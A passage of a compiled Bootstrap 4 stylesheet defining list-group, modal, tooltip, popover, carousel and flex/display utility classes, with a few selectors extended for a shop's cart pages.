  background-color: #c8cbcf;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}
.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -25%);
}
.modal.show .modal-dialog {
  transform: translate(0, 0);
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
  margin-left: 0.25rem;
}
.modal-footer > :not(:last-child) {
  margin-right: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 0.9;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^=top] {
  padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^=top] .arrow {
  bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^=top] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^=right] {
  padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^=right] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^=right] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^=bottom] {
  padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^=bottom] .arrow {
  top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^=bottom] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^=left] {
  padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^=left] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^=left] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^=top] {
  margin-bottom: 0.5rem;
}
.bs-popover-top .arrow, .bs-popover-auto[x-placement^=top] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^=top] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^=top] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^=top] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}

.bs-popover-right, .bs-popover-auto[x-placement^=right] {
  margin-left: 0.5rem;
}
.bs-popover-right .arrow, .bs-popover-auto[x-placement^=right] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^=right] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^=right] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^=right] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^=bottom] {
  margin-top: 0.5rem;
}
.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^=bottom] .arrow {
  top: calc((0.5rem + 1px) * -1);
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^=bottom] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^=bottom] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^=bottom] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^=left] {
  margin-right: 0.5rem;
}
.bs-popover-left .arrow, .bs-popover-auto[x-placement^=left] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^=left] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^=left] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^=left] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  align-items: center;
  width: 100%;
  transition: transform 0.6s ease;
  backface-visibility: hidden;
  perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  transform: translateX(0);
}
@supports (transform-style: preserve-3d) {
  .carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  transform: translateX(100%);
}
@supports (transform-style: preserve-3d) {
  .carousel-item-next,
.active.carousel-item-right {
    transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  transform: translateX(-100%);
}
@supports (transform-style: preserve-3d) {
  .carousel-item-prev,
.active.carousel-item-left {
    transform: translate3d(-100%, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  position: relative;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  background-color: rgba(255, 255, 255, 0.5);
}
.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}
.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}
.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #007bff !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #0062cc !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #28a745 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffc107 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #007bff !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #28a745 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffc107 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex, .cart-item .cart-total .p-qty, .cart-item .cart-actions, .cart-item, .cart-page.cart-content.cart-content-mb .cart-total-mb, .cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty, .cart-page.cart-content.cart-content-mb .cart-item-mb > div, .cart-page .cart-right-item .cart-right-top .select-sex, .cart-page .cart-right .result-item {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap, .cart-item .cart-total .p-qty, .cart-page.cart-content.cart-content-mb .cart-total-mb, .cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty, .cart-page .cart-right .result-item {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-content-start, .cart-item .cart-actions {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between, .cart-item, .cart-page.cart-content.cart-content-mb .cart-total-mb, .cart-page.cart-content.cart-content-mb .cart-item-mb > div, .cart-page .cart-right .result-item {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start, .cart-page.cart-content.cart-content-mb .cart-item-mb > div {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center, .cart-item .cart-actions, .cart-item, .cart-page .cart-right-item .cart-right-top .select-sex {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
